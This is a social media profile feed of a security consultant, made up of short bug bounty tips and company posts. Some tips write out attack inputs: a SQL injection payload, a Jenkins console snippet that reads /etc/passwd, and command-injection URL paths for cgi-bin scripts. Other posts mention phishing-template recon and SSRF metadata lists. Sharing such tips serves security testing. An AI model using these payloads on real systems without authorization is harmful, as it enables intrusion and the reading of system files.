Samprit Das
@sampritdas8
Followers
181
Following
2K
Media
20
Statuses
2K
👨💻 Senior Security Consultant at @RedHuntLabs 🖥️ https://t.co/hAlhW0Tc2n In IT 🎭 Certified Ethical Hacker 👨💻 Penetration Tester 🇮🇳 CTF Player 💻 Programmer
India
Joined April 2015
Bounty : 3,000,000 IDR Bug : SQL injection UNION and BOOLEAN Details : Found a GraphQL API , in request found Regin parameter. initially tried with basic payloads. After keeping testing found there was Boolean based vulnerability with payload : -1' OR 3*2*0=6 AND 000579=000579
8
18
400
Bug Bounty Tip When testing an app for SQL injection, don't forget to check the form keys in addition to the values. To bypass spaces, you can use the encoded tab %09. For other symbols, simply URL encode them
2
43
348
DeepSeek R1 has really changed the AI LLM game. People are creating wild use cases beyond ChatGPT. There's a major shift. 10 examples:
218
812
6K

Hello everyone ♥ a little bit write-up of #bugbountytip #bugbountytips I am going to write here ..... Title: getting unauthorized access on 3rd party's/workspaces & and building your checklist for quickly locating bugs there via massive recon we know that its helpful to look
41
342
1K
Cybersecurity Meets Creativity—In the most epic way possible! 🎶❤️🔥 Introducing: "RedHunt Labs ASM: No Room to Hide" – the cybersecurity song you never knew you needed, but now going straight into your playlist. 🤩 Start Vibing Now 🎧: https://t.co/V6wdQK5yrh This song is a
1
2
2

Exploring #SSRF vulnerabilities? This Cloud Metadata Dictionary by @Jhaddix is a must-have! Useful for testing metadata services in cloud environments. https://t.co/fCOLeYBMZj
#bugbountytip #togetherwehitharder #cybersecuritytips
gist.github.com
Cloud Metadata Dictionary useful for SSRF Testing - cloud_metadata.txt
0
12
51

Basic Static Analysis Script (to find possible #XSS in source code) #!/bin/bash # 1) save it as xssaminer # 2) allow execution: chmod +x xssaminer # 3) run it & check usage: ./xssaminer if [ -z $1 ] then echo -e "Usage:\n$0 FILE\n$0 -r FOLDER" exit else f=$1 fi sources=(GET
2
65
274
We finally did it—turned those little profile pictures into real people! After what feels like ages of digital meetings and mystery voices, the @RedHuntLabs team hit Nainital to see who’s who in real life. Spoiler Alert: everyone’s even cooler off-screen! 😎 For four days, we
0
4
12
I made a new tool called ServiceLens that maps services linked to a target's domain. This gives me insight into a good phishing template for the customer. Spending time on a good template that mixes in with the normal traffic helps a lot. https://t.co/p2SGEIj36F Screenshot:
5
62
290

If you have access to #jenkins dashboard use below Script Console cmd for poc ``` def passwdFile = new File("/etc/passwd") println passwdFile.text ``` #P1 #bugbountytips #bugbounty
14
76
420

Active Directory OSCP Edition 🚨 Source:
xmind.app
A Mind Map about Active Directory OSCP Edition submitted by Youssef Saeed on Aug 14, 2022. Created with Xmind.
2
184
559
Vegas Calling! ❤️🔥 Cyber Enthusiasts favourite week of the year is here! 🤩 @RedHuntLabs crew is all set to touchdown at @BlackHatEvents USA 2024 and @defcon 32, and we can't wait to hang out with y'all between 24 July 2024 and 11 August 2024 in San Francisco/ Las Vegas.
1
3
6
XSS in PDF.js! I think this is going to cause some chaos both client-side and server-side... really nice finding by @CodeanIO
https://t.co/OytEvLGzVr
codeanlabs.com
A vulnerability in PDF.js found by Codean Labs. PDF.js is a JavaScript-based PDF viewer maintained by Mozilla. This bug allows an attacker to execute arbitrary JavaScript code as soon as a malicious...
4
273
997
story of very quick RCE Target/cgi-bin/dmt/reset.cgi?db_prefix=%26id%26 You can to add this paths for ur wordlist cgi-bin/dmt/reset.cgi?db_prefix=%26id%26 cgi-bin/reset.cgi?db_prefix=%26id%26 fuzzing as well cgi-bin/FUZZ.cgi?FUZZ=%26id%26 #bugbountytips ❤️
6
81
308
Nuclei Templates Collection. Updated.
github.com
Nuclei Templates Collection. Contribute to emadshanab/Nuclei-Templates-Collection development by creating an account on GitHub.
1
25
74
Found a GraphQL endpoint that you want to test? InQL is just for you! InQL is an awesome BurpSuite extension for advanced GraphQL pentesting!! 😎 Check it out 👇 https://t.co/zWdmDGETtb
0
95
369
Just used echo https://t.co/1XlFv7B1Rg | gau | httpx -mc 200 | grep .zip To find valid URLs with .zip extensions. Found a zip file, but after downloading, a Java code exposed JDBC configuration! 💡🔒 #bugbountytips Duplicate but high severity @ADITYASHENDE17
#kongsec
5
40
127
Voting is now live for the Top ten web hacking techniques of 2023! Make a brew, browse the nominations, and cast a vote for your personal top ten here:
portswigger.net
Welcome to the community vote for the Top 10 Web Hacking Techniques of 2023.
0
51
172